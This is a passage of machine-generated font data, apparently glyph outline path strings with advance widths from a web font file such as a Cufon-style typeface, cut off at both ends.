2,1,-5,-1,-6xm75,-156v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm120,-155v-2,0,-1,3,-1,4xm110,-154r1,1xm138,-152v0,0,0,2,1,2v0,0,0,-2,-1,-2xm113,-147v1,1,0,3,2,3v0,-1,-1,-2,-2,-3xm74,-144v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm129,-143v0,1,1,2,1,2v0,-1,0,-2,-1,-2xm68,-142v-1,0,-1,1,-1,2xm125,-139r0,2v2,0,1,-2,0,-2xm68,-136v-1,-1,-2,1,-2,1xm102,-137v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm124,-137v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm62,-136v0,0,0,1,1,1v0,0,0,-1,-1,-1xm111,-135v0,-1,-1,-1,-1,0r1,0xm114,-136v-1,2,-1,4,0,6r0,-6xm116,-129v-1,1,-8,3,-4,3v2,0,4,-1,4,-3xm81,-124r1,1v0,0,0,-1,-1,-1xm109,-123r1,0r-1,0xm117,-122v0,1,-1,1,-2,2xm98,-120r-1,-1xm107,-121v-1,1,-3,2,-3,4v1,-1,2,-2,3,-4xm77,-120v-2,6,7,14,5,6r-1,2v-1,-4,-4,-3,-4,-8xm112,-116v0,-1,1,-4,3,-3xm81,-118v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm109,-112v1,-2,1,-4,2,-1xm101,-114r1,1xm99,-113r0,2r0,-2xm107,-113v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm52,-112v1,1,3,2,5,3v-1,-2,-2,-3,-5,-3xm37,-111r1,1v-1,0,-1,0,-1,-1xm101,-104v-1,-2,4,-8,7,-6v-2,3,-3,4,-7,6xm67,-110r1,1xm35,-109v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm83,-108r0,0r0,0xm95,-108v-1,1,-2,2,-2,3v1,-1,1,-2,2,-3xm58,-108r3,3xm77,-106r0,-1r0,1xm58,-101v0,-4,-5,-4,-5,0r5,0xm91,-104v-1,0,-3,1,-1,1xm97,-104v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm88,-101v-3,-4,-1,4,-7,2v0,-1,2,-4,-1,-4v-3,1,-1,4,1,5v3,3,5,-1,7,-3xm50,-103v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm83,-102r1,1xm92,-99r7,-2v-2,2,-6,7,-7,2xm40,-99r1,1xm55,-98r1,1xm30,-97v-2,-1,-2,1,-2,3xm69,-97r0,1r0,-1xm43,-97r1,0r-1,0xm90,-96v1,0,3,0,3,1v-4,4,-2,2,-3,-1xm61,-96v0,0,1,2,1,0r-1,0xm93,-93v1,-1,1,-3,1,0r-1,0xm71,-93r0,-1r0,1xm26,-92v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm33,-92v-3,0,-2,2,-1,4xm51,-92r2,0r-2,0xm87,-92v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm41,-89v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm86,-89v2,0,4,1,1,2v-1,-1,0,-1,-1,-2xm82,-89v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm28,-88v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm31,-85v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm90,-44v-21,2,-10,-24,-14,-42v14,4,30,2,46,2v-1,1,-6,3,-4,3v3,-2,8,4,5,-1v7,-7,13,8,25,-2v-1,3,-1,6,3,6v-2,-2,0,-5,3,-4v1,5,4,1,6,0v0,1,-4,5,0,4v-1,-4,3,-3,5,-2v-1,-1,-2,-2,1,-2v-1,8,2,15,10,12v-3,5,5,7,-2,8v3,0,4,1,4,3v-3,5,-10,-2,-12,1v5,0,2,3,0,1v-2,-1,-4,-3,-3,1v6,0,9,4,4,6r-4,-4v2,2,-1,4,0,7v-2,-3,-3,-8,-5,1v-1,-1,-1,-3,-1,-4v2,4,-1,12,-4,7r2,0r-9,-4v1,2,6,4,4,6v-6,-5,-17,1,-18,-6v-9,14,-26,-12,-32,0v-2,-7,-2,-15,1,-18v-1,0,-2,1,-3,1v0,-2,2,-5,0,-5v-6,6,1,9,-4,17v-1,-2,0,-9,-2,-7v-3,7,5,20,-2,12v-1,1,-1,2,0,3xm141,-85r0,1r0,-1xm136,-83v-2,1,-6,-3,-1,-2xm165,-84r-1,-1xm160,-84v1,0,0,0,1,1v-1,0,-1,0,-1,-1xm82,-82r-2,1xm138,-82r2,0r-2,0xm52,-82v1,1,2,1,3,0r-3,0xm167,-81r1,0r-1,0xm25,-81r1,1v0,0,-1,0,-1,-1xm98,-81v0,1,1,2,1,2xm113,-81r1,2xm31,-78v-1,-1,-3,-4,0,-3r0,3xm40,-80r1,1v0,0,0,-1,-1,-1xm93,-79v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm102,-79v-7,2,-3,11,2,8v7,3,16,-2,5,-3v1,-1,3,-1,1,-2v-4,-3,-8,8,-10,1xm106,-79v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm111,-77v0,-1,-3,-3,-2,0r2,0xm145,-79v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm167,-80v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm114,-74v3,-1,-1,-8,-1,-2xm27,-79v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm37,-78v-1,0,-2,1,-2,2v1,0,2,-1,2,-2xm69,-78v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm135,-77v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm171,-76r0,-2r0,2xm81,-77v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm88,-77v-3,0,-2,4,-1,6v1,0,2,0,2,-1v-2,-1,-2,-2,-1,-5xm148,-77v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm123,-77v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm157,-76r0,1r0,-1xm164,-74v0,0,-1,-2,-1,0r1,0xm169,-75v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm172,-75v1,0,1,1,1,2v0,0,-1,-1,-1,-2xm80,-74v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm59,-71r0,-1r0,1xm84,-72v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm131,-72v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm94,-71r1,1xm30,-67v0,-2,-3,-5,-3,-1xm61,-71v-1,1,-1,2,-1,3v1,-1,1,-2,1,-3xm118,-70v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm79,-69v0,1,0,1,1,1v0,0,0,-1,-1,-1xm82,-69r2,0r-2,0xm111,-69r1,1v0,0,0,-1,-1,-1xm88,-69r1,2v0,-1,0,-2,-1,-2xm151,-69v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm116,-68v-2,0,-4,3,-2,3v1,-1,1,-2,2,-3xm68,-68v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm101,-68r1,1xm173,-66v-1,-1,-1,-3,-1,0r1,0xm176,-68v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm106,-68r1,2xm167,-68v1,1,2,3,4,4v0,-1,-2,-3,-4,-4xm124,-67v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm154,-66v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm159,-66v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm165,-66r1,1v0,0,0,-1,-1,-1xm60,-66v-1,5,5,9,2,3v0,-1,-1,-2,-2,-3xm119,-64v-2,-2,-4,-3,-3,1xm105,-64r0,-1r0,1xm109,-65r1,4v0,-2,0,-3,-1,-4xm84,-65r1,1xm155,-65r1,1xm41,-61r1,-4v-1,1,-1,3,-1,4xm82,-65v0,1,0,1,1,1v0,0,0,-1,-1,-1xm88,-63r0,-1r0,1xm167,-64r1,1v0,0,0,-1,-1,-1xm91,-64v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm144,-64r0,2v1,-1,1,-1,0,-2xm148,-64r1,1xm69,-63v-2,0,0,1,0,2r0,-2xm86,-63v0,2,-5,7,-1,7v0,-1,3,-5,1,-7xm171,-61v2,-1,3,-2,-1,-2xm126,-62v-2,0,-1,2,-1,3xm101,-62v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm166,-62r1,1v0,0,0,-1,-1,-1xm120,-60v-1,-1,-1,-1,-2,0r2,0xm152,-61r0,1r0,-1xm172,-61v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm158,-60r0,0r0,0xm109,-59r0,5v1,-1,1,-4,0,-5xm61,-59v0,1,1,3,1,1xm68,-57r0,-1r0,1xm140,-57r0,1r0,-1xm125,-57v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm157,-57v0,3,2,4,4,1v-1,0,-3,0,-4,-1xm103,-57v0,1,1,2,1,2v0,-1,0,-2,-1,-2xm143,-57v0,1,0,1,1,1v0,0,0,-1,-1,-1xm154,-56v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm89,-56v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm29,-51v3,2,6,12,-1,10v-1,-4,-7,-11,-2,-14r-1,3v2,0,5,-3,6,-1xm173,-55r1,1xm67,-54r1,1v0,0,0,-1,-1,-1xm102,-54v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm152,-54v1,2,2,3,4,3v-1,-1,-2,-2,-4,-3xm176,-52v1,-1,1,-3,2,-1v-1,1,-1,3,-2,1xm157,-53r1,0r-1,0xm139,-53v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm36,-52v1,1,1,1,2,1xm149,-51v0,-2,-2,-1,-2,0r2,0xm171,-51v0,-2,2,-3,2,0r-2,0xm151,-52v1,1,1,3,2,4v-1,-1,-1,-3,-2,-4xm82,-51v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm125,-51v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm63,-47v0,-1,-1,-3,-1,-1xm116,-50r1,1xm68,-47v0,-4,-2,-2,-2,0r2,0xm97,-45v0,-2,-1,-5,1,-5v0,1,-1,3,-1,5xm143,-50v0,2,2,5,2,1xm28,-49v1,1,0,4,2,4v0,-1,-1,-3,-2,-4xm105,-44v1,-3,4,-9,5,-1v-1,4,-2,-2,-5,1xm176,-48r1,0r-1,0xm87,-48r-1,1v1,0,1,0,1,-1xm124,-47v0,3,2,3,5,2v-1,-1,-3,-2,-5,-2xm134,-47r0,0r0,0xm69,-47v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm120,-47v-2,1,-3,2,1,2v0,-1,0,-2,-1,-2xm60,-46r0,1r0,-1xm62,-46v1,1,2,1,3,1xm84,-46v1,1,1,1,2,0r-2,0xm115,-46v0,1,0,1,1,1v0,0,0,-1,-1,-1xm30,-44v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm45,-43v0,0,-1,-2,-1,0r1,0xm111,-44v1,0,2,0,2,1v-1,0,-2,0,-2,-1"},{"d":"60,-230v0,3,-1,6,3,5v0,-4,-1,-7,5,-6v3,6,0,30,-6,20v7,-6,-9,-10,-5,-25v10,1,5,-9,11,-4v-3,-10,-22,-11,-16,-41v58,-3,116,2,109,63v3,28,-3,52,-29,55v7,12,24,13,24,33v-3,0,-8,5,-3,5r3,-3v0,14,2,35,-2,41v7,0,3,6,0,7v-4,3,-6,2,-5,-5v2,-8,-5,-7,-11,-6v-3,5,10,2,4,7v-8,-10,-13,17,-14,3v-2,-8,-7,2,-11,3v3,11,2,19,14,12v0,-7,4,0,8,-3v0,4,2,4,4,2v1,3,0,12,5,8v-3,-2,-3,-4,-1,-6v3,1,6,4,5,-3v-2,-1,-4,-3,-1,-5v11,5,8,24,17,32r-50,0v-7,-12,-9,-22,-8,-32v0,1,-1,1,-2,1v1,-23,4,-60,-14,-63v-3,-3,-26,-3,-26,6r-1,88v-17,-2,-41,4,-54,-2v-2,-6,5,-6,2,-10r-1,1v-3,-19,-2,-54,5,-65v-2,2,-4,7,-6,5r0,-164v6,5,15,27,21,11v-10,3,-12,-8,-17,-14v14,1,40,-6,32,25v-7,-2,-8,13,-4,4v5,-4,9,1,10,6v-3,3,-6,7,-11,8v3,-3,2,-7,-4,-7v-6,14,20,17,20,33v-6,3,-28,-3,-17,6v-2,4,4,4,8,5v1,0,2,-1,3,-1r-1,5v3,1,6,2,3,7v4,-4,10,-1,8,-7v2,-1,4,-1,4,2v-13,9,2,23,14,25v0,4,5,7,5,2v-4,-6,8,-10,15,-11v4,7,-1,14,-7,9v-3,5,-12,15,-2,9v1,2,2,2,4,1v-2,-1,-3,-4,0,-5v5,2,-4,18,5,11v0,-2,3,-4,5,-1v-2,7,5,11,6,3v-5,-13,11,-12,12,-21v8,-1,12,-7,17,-11v-11,-1,-16,14,-24,13v-6,-14,4,-20,14,-21v0,-11,-28,6,-25,-17v-8,-6,-5,-24,-19,-25v0,-7,-4,-17,7,-14v-4,-4,-6,-8,-2,-13v-8,6,-8,16,-8,26v-5,1,-5,-3,-8,-4v1,2,2,5,-2,4v-4,-8,-10,1,-15,3xm30,-274v-2,-2,-3,1,-3,3v2,1,3,-2,3,-3xm54,-274r0,4v3,0,4,-3,0,-4xm69,-274v-2,0,-1,4,-2,5v2,0,1,-3,2,-5xm44,-271v-2,0,0,1,0,2r0,-2xm87,-268v1,-2,1,-2,-2,-2v1,1,0,2,2,2xm59,-268v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm62,-255v3,-3,0,-12,-4,-7r-1,5v1,0,3,-2,3,0v-1,1,-2,2,-2,3xm67,-264r-1,1v1,0,1,0,1,-1xm87,-262v-3,0,-4,5,-1,5xm72,-260v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm37,-258v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm15,-257v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm42,-253v-2,-3,-5,-2,-7,0v1,4,4,0,7,0xm18,-249v1,-4,-1,-6,-2,-2xm66,-254v-3,-1,-4,1,-4,3v2,0,4,-1,4,-3xm22,-247v2,0,6,-2,5,-5v-2,2,-8,2,-5,5xm78,-251v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm37,-247v-3,-1,-2,2,-2,4v2,0,1,-3,2,-4xm81,-246r0,1r0,-1xm97,-241v-1,-3,-9,-5,-5,0v3,0,3,5,2,8v3,-2,7,-5,3,-8xm75,-241v-1,-2,-2,-4,-2,0r2,0xm81,-243r0,3v1,-1,1,-2,0,-3xm33,-236r-1,1v1,0,1,0,1,-1xm23,-234v1,1,2,1,4,1xm32,-232v-3,-1,-3,1,-2,3v2,1,2,-1,2,-3xm49,-213v4,-4,-5,-8,-2,-3v1,1,1,2,2,3xm53,-219r0,2v1,-1,1,-1,0,-2xm43,-218v-3,0,-3,1,-1,2v0,1,1,1,2,2xm39,-212v0,-5,-3,-2,-3,0r3,0xm56,-214v-2,-1,-4,3,-2,3v1,-1,2,-2,2,-3xm131,-212r0,-2r0,2xm153,-211v1,-3,-2,-1,-3,-1v0,2,2,1,3,1xm109,-211v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm157,-207v-1,-2,-1,0,-2,1v1,1,2,1,2,-1xm25,-206v-1,1,-2,5,1,4v1,-2,0,-3,-1,-4xm33,-204v0,-2,-2,-1,-2,0r2,0xm36,-204v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm153,-204v-2,0,-3,2,-4,3xm20,-204r-1,0r1,0xm38,-201v0,0,-1,1,-1,2v1,0,1,-1,1,-2xm143,-201v-8,0,-14,7,-4,8v1,1,1,3,2,1v-1,-4,-1,-7,2,-9xm19,-199v-1,0,-2,-2,-2,0r2,0xm30,-200v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm154,-200v0,2,-2,5,1,5v1,-2,1,-4,-1,-5xm115,-199v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm148,-196v-1,-2,-4,-1,-3,2v2,2,3,0,3,-2xm108,-185v-6,1,-15,10,-19,5v13,-6,11,-14,19,-5xm114,-182v-4,-3,-1,-8,5,-7v-3,2,-4,4,-5,7xm65,-182v-2,-4,2,-8,3,-2xm23,-186v-2,0,-3,1,-1,2xm144,-186v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm126,-185v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm135,-183v-1,-3,-3,-1,-5,0v0,2,1,2,2,1xm15,-185v3,7,-2,17,9,11v-2,-2,-5,-1,-5,-5v2,2,4,1,3,-2v-5,1,-4,-3,-7,-4xm27,-183v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm75,-175v-4,-3,-3,-9,3,-6r7,-1v-2,4,-7,5,-10,7xm32,-178r0,2r0,-2xm62,-175v0,-2,-3,-3,-2,0r2,0xm78,-171v2,-2,1,-5,5,-4v0,2,-3,4,-5,4xm107,-173v1,-1,4,-3,3,0r-3,0xm27,-175v0,1,1,3,2,4v0,-1,-1,-3,-2,-4xm56,-171v-1,-2,-1,-2,-2,0r2,0xm144,-169v-1,-3,-5,-4,-5,0r5,0xm70,-171v-3,0,-3,2,-1,3v0,-1,1,-2,1,-3xm110,-168v0,-2,0,-4,3,-3v-1,1,0,4,-3,3xm15,-169v0,1,2,4,4,4v0,-2,-2,-5,-4,-4xm133,-168v-2,-2,-3,0,-3,2xm60,-168v2,2,1,5,5,5v0,-3,-2,-4,-5,-5xm102,-158v-2,-5,3,-11,5,-5r0,6xm122,-163v-8,2,-1,7,2,11v4,1,9,-3,4,-6v-2,3,-5,4,-7,0xm54,-160r-2,1xm63,-161r-1,1v1,0,1,0,1,-1xm34,-158v1,2,1,2,3,1v-1,-1,-2,-1,-3,-1xm58,-158v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm56,-155v-2,1,-6,2,-6,5v2,-1,6,-2,6,-5xm25,-154v0,1,0,3,1,4xm138,-153v1,3,0,10,4,7v1,-4,-1,-6,-4,-7xm119,-151v-1,-1,-1,-3,-1,0r1,0xm134,-136v2,-1,12,2,4,-4v-12,-2,-2,-8,-5,-13v-8,8,-9,19,3,21xm60,-133v5,-2,7,-14,3,-19xm15,-151r0,2v1,-1,1,-1,0,-2xm90,-149v2,1,2,4,4,5v0,-3,-2,-4,-4,-5xm45,-144v0,-3,-2,-2,-2,0r2,0xm56,-146r1,1v0,-1,0,-1,-1,-1xm138,-143v0,-1,-4,-3,-3,0r3,0xm124,-144v-3,0,-7,-2,-9,0v0,3,9,5,9,0xm148,-143v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm88,-143v-3,-1,-6,3,-1,2xm38,-142r0,3v2,-1,2,-2,0,-3xm55,-140v-3,-1,-1,2,-1,3v2,-1,2,-1,1,-3xm22,-139v-2,0,-1,2,0,3r0,-3xm105,-138v1,1,2,3,2,0r-2,0xm147,-137r-1,0r1,0xm33,-136v0,0,-2,0,-2,1v1,0,2,0,2,-1xm45,-136v0,1,0,2,1,3xm145,-134v1,1,0,4,2,4v0,-2,-1,-3,-2,-4xm43,-131v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm62,-131v-4,1,-3,14,-2,19v1,-6,2,-12,2,-19xm141,-130v-1,2,-1,4,3,3v2,-2,-1,-3,-3,-3xm28,-128v-4,-1,-4,2,-5,4xm131,-128v1,1,2,2,4,2v-1,-1,-2,-1,-4,-2xm30,-124r0,1r0,-1xm44,-124v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm44,-123v0,1,0,5,3,4v-1,-1,-1,-3,-3,-4xm109,-122r0,3v1,0,1,-3,0,-3xm131,-121v0,0,-2,1,0,1r0,-1xm51,-119v0,1,0,3,2,3v0,-1,-1,-2,-2,-3xm44,-117v-3,1,-5,17,-3,20v2,-6,4,-11,3,-20xm28,-116v-2,0,-3,7,-1,8xm65,-115v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm125,-102v1,-4,-4,-9,-3,-2v1,1,2,1,3,2xm130,-108v-2,1,-2,2,1,2v0,-1,0,-1,-1,-2xm142,-107v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm155,-107v-2,0,-5,3,-3,3v1,-1,3,-1,3,-3xm57,-106v0,2,1,4,3,5v0,-2,-1,-4,-3,-5xm19,-105v0,1,-3,4,-1,4v2,0,2,-2,1,-4xm26,-103v-2,1,-1,5,0,1r0,-1xm140,-103v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm135,-99v-1,-5,-5,0,-7,1v-2,2,-3,3,0,4v2,-1,3,-6,7,-5xm17,-99v-2,-1,-2,1,-2,3xm57,-97v2,-1,3,-2,-1,-2v0,1,0,2,1,2xm50,-93v1,-2,3,-5,-2,-4v0,1,1,3,2,4xm148,-97v0,0,-1,0,-1,1v1,0,1,0,1,-1xm36,-90v3,-1,8,-1,8,-5v-4,-1,-15,4,-8,5xm57,-95v-4,-1,-3,2,-2,4v2,0,1,-3,2,-4xm135,-91r0,-1r0,1xm119,-91v-3,1,-7,2,-8,5v3,0,8,-2,8,-5xm25,-88v0,-5,-2,-2,-3,0v-3,1,-9,1,-6,5xm50,-87v-1,-4,-1,-4,-3,-1v0,2,2,4,3,1xm130,-91v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm29,-88v1,-3,-2,-1,-3,-1xm60,-90v-1,3,4,6,4,1xm42,-89v-2,0,-1,2,-1,4xm152,-85v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm29,-84v0,2,-1,5,1,6v0,-2,1,-5,-1,-6xm21,-82v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm49,-81v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm17,-75v3,3,-3,12,3,11v0,-5,1,-9,-3,-11xm56,-73v0,-2,-3,-3,-2,0r2,0xm157,-75v1,1,2,1,2,3v-1,-1,-2,-2,-2,-3xm42,-72v0,3,1,5,6,4xm128,-68v-1,-1,-4,-6,0,-5r0,5xm35,-68v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm42,-65v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm38,-63v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm122,-54v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm145,-52v0,0,-1,-2,-1,0r1,0","w":176},{"d":"118,-277v0,-10,30,6,26,-6v-2,0,-6,2,-6,0v0,-5,8,-2,13,-3v5,16,-2,27,-1,37v1,-2,1,-11,3,-6v1,13,4,37,-10,27v2,5,12,13,-2,12v1,4,3,6,0,10v-8,-2,2,13,-10,10v-3,2,-9,3,-4,6v6,7,-8,19,-17,17v-7,12,-13,21,-21,31v1,-6,-3,-8,-4,-1v1,6,-2,9,-5,12v8,2,10,-9,16,-6v-10,8,-7,20,-22,23v4,1,8,-1,4,4v-3,2,-3,7,-8,8v6,-11,-2,-12,-5,-3v-9,13,-28,4,-45,8v23,-47,62,-87,84,-131v-29,-4,-66,2,-95,-2v1,-5,-2,-22,4,-16v-1,4,3,13,6,7v6,-11,1,-20,-10,-22v4,-3,8,-9,7,-14v-5,3,-11,-4,-3,-4r78,0v0,3,3,7,6,3v0,-1,-2,-3,0,-3v12,-5,18,10,28,3v-1,-3,-4,-1,-7,-1xm25,-272v0,-2,-3,-1,-4,-1v0,2,3,2,4,1xm125,-273v0,3,1,6,2,2xm140,-272v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm123,-266v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm141,-264v-4,0,-5,2,-5,6v2,-2,5,-2,5,-6xm28,-259v1,-6,-6,-3,-10,-3v0,5,6,4,10,3xm96,-260v1,1,1,4,2,2v0,-1,0,-2,-2,-2xm43,-255v-3,-2,-5,0,-4,4v3,0,7,-1,4,-4xm64,-250v0,-4,-3,-8,-4,-3v0,1,1,4,4,3xm102,-255v-3,-1,-4,2,-1,2v2,-1,4,-1,1,-2xm133,-252v-2,-2,-4,0,-4,2v2,2,4,0,4,-2xm35,-244v3,-7,-3,-6,-7,-3v-1,0,-2,1,-2,2xm49,-244v4,4,2,12,9,12v1,-8,0,-19,-9,-12xm131,-213v-2,-2,-8,-5,-9,0v2,-2,6,0,9,0xm123,-207v-1,0,-4,-2,-3,1xm119,-201v-3,0,-7,-3,-6,2xm122,-194v-8,4,-13,-3,-17,3v4,2,16,2,17,-3xm124,-183v0,-3,-3,-2,-4,0r4,0xm103,-180v-2,2,-4,4,-3,9v3,-1,4,-4,3,-9xm100,-170v-2,0,-5,4,-1,3v0,-1,1,-2,1,-3xm99,-164v-3,0,-5,0,-5,3v2,0,4,-2,5,-3xm73,-163v-1,1,-1,2,-1,3v1,-1,1,-2,1,-3xm93,-156v-2,-1,-4,3,-1,2xm65,-147v1,-2,5,-6,0,-6v-2,1,-1,5,0,6xm104,-151v0,2,-1,4,-2,1v1,0,1,-1,2,-1xm70,-136v2,-3,9,-6,6,-10v-3,2,-6,4,-6,10xm59,-132v3,-4,10,-13,-1,-11v1,6,-5,7,-2,13xm96,-140v0,-2,1,-4,4,-3v-1,1,-2,3,-4,3xm75,-124v-2,-3,-4,-2,-4,2r0,2v2,0,2,-3,4,-4xm80,-123r1,1xm54,-120v-1,-2,-4,-3,-5,0v1,3,4,1,5,0xm51,-116v-2,-1,-6,3,-2,2v1,0,1,-1,2,-2xm31,-103v-1,-2,-4,-1,-5,0v2,2,3,0,5,0xm38,-60v-8,-3,7,-11,-1,-18v5,-3,10,-5,12,-11v7,0,15,-3,22,-1v-4,7,-20,4,-9,11v9,-16,29,0,39,-4v-1,1,-2,2,-1,4v6,1,0,-10,10,-8r-2,5v8,-4,16,4,7,9v-12,-5,-23,4,-34,6v8,0,12,4,12,13v5,-3,4,-11,12,-11v1,-14,16,4,19,-4v-9,-2,10,-12,-5,-19v21,-5,15,15,21,26v9,2,18,-6,3,-6v-4,-10,-7,-23,10,-20v-6,12,4,29,0,49r-144,0r0,-18v8,-3,2,18,10,9v0,-13,21,2,22,-9v7,6,17,24,22,7v-1,-5,-10,-8,-2,-11v6,2,17,-1,11,-6r8,-1v-8,-5,-15,5,-29,3v-6,0,4,6,-3,5v-4,-1,-10,-7,-10,0xm13,-88v11,0,23,-3,33,-1v-8,3,-11,10,-12,20v-4,-1,0,-6,-2,-7v-5,2,-25,9,-19,5v3,-5,10,-12,0,-14r0,-3xm32,-86v-6,-6,-5,5,-11,5v4,1,10,0,11,-5xm52,-78v-2,-2,-10,-1,-5,2v1,1,6,2,5,-2xm67,-73v0,-4,-6,-5,-8,-2v2,5,6,10,8,2xm102,-71v3,0,1,1,1,1xm23,-65v3,-4,11,1,6,3v-3,0,-6,0,-6,-3xm132,-61v1,-5,-3,-4,-3,-1xm122,-64v-9,-2,-21,5,-8,5v2,-2,7,-2,8,-5xm28,-57v-1,-2,-1,-4,3,-3v-1,1,-1,3,-3,3xm91,-55v-2,-5,-7,-1,-7,2v3,0,5,0,7,-2xm104,-57v-4,-1,-6,4,-1,3xm71,-53v-2,0,-5,-2,-4,1v1,0,3,-1,4,-1xm31,-50v0,1,1,1,2,2v0,-1,-1,-1,-2,-2","w":164},{"d":"73,-218v-11,-8,-40,10,-39,-11v6,3,21,-1,18,7v7,-1,15,-6,4,-6v-29,1,-37,-28,-40,-49v20,2,47,-5,62,2v2,11,12,25,8,35v3,0,5,3,4,7v-8,-1,-18,2,-16,-8v-1,2,-1,6,-4,5v0,-2,0,-4,-3,-3v1,8,15,8,24,9v7,19,13,48,12,71v4,3,4,6,1,10v14,-4,30,-15,45,-12v-1,8,-2,19,-12,15v2,-2,5,-5,-1,-4v-9,2,-1,4,0,8v7,-3,5,5,4,9v-9,25,-1,65,-6,93v-17,2,-32,3,-38,-11v1,4,3,14,-2,8v0,-3,-1,-2,-2,-1v3,4,0,6,-5,5r-4,0v0,-2,5,-5,1,-5v-3,0,-4,11,-9,1v3,-18,-9,-53,14,-50v2,-11,17,-2,19,-12v-3,1,-3,-1,-2,-3v5,3,7,0,12,1v-5,-5,10,-8,3,-9v-6,2,-9,-7,-8,2v-6,6,-30,3,-25,16v-6,-1,-8,6,-13,3v5,-8,-1,-28,-4,-37v8,4,13,11,14,23v2,-5,10,-10,1,-12v6,-3,-8,-9,1,-13v0,2,2,4,3,1v-5,-10,-11,-4,-20,-10v1,3,0,7,-4,4v3,-11,-14,-23,-11,-35v4,5,12,26,9,9v1,-5,-6,-4,-2,-9v7,0,16,4,21,2v-3,-6,-22,3,-21,-11v4,-1,13,4,13,-2r-11,-1v-1,-9,6,-15,4,-21v-13,0,4,25,-16,20v-3,-12,-13,-19,-14,-31r30,0v1,3,-3,9,1,9v0,-4,-1,-9,4,-9xm105,-158v7,-30,6,-71,23,-89v-5,-13,4,-15,3,-30v15,-3,36,0,53,-1v3,5,-7,5,1,6v4,0,3,-4,7,-2v-1,3,0,8,-3,9r0,-3v0,9,-3,15,-11,17r7,0v-3,14,-5,37,-26,27v-3,9,16,0,13,8v-4,-3,-10,0,-13,3v2,0,6,-2,7,0v-1,1,-4,5,-1,6v1,-2,2,-3,2,1v-4,3,-9,2,-9,11r5,-4v2,8,-15,5,-3,9v1,5,-6,-1,-7,2v2,2,4,6,0,7v-1,-1,0,-5,-2,-3v-3,4,-2,6,0,10v-9,-6,-17,5,-3,4v0,5,-6,4,-11,4v1,-1,2,-3,0,-4v-3,10,-25,19,-32,12xm19,-274r1,0r-1,0xm177,-274v-1,0,-3,2,-3,3v1,0,3,-2,3,-3xm163,-269v0,-1,-1,-2,-3,-2v0,1,2,4,3,2xm170,-269v0,-2,-3,-3,-2,0r2,0xm54,-270v-2,0,-5,-1,-4,3v1,-1,4,-1,4,-3xm57,-266v-1,1,-3,4,0,3v2,0,2,-3,0,-3xm76,-261v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm71,-260v-1,0,-1,0,-1,1xm133,-260v0,1,1,1,2,1xm146,-259v0,1,1,2,2,2v0,-1,0,-2,-2,-2xm155,-257v-1,-2,-2,-1,-2,1xm161,-258v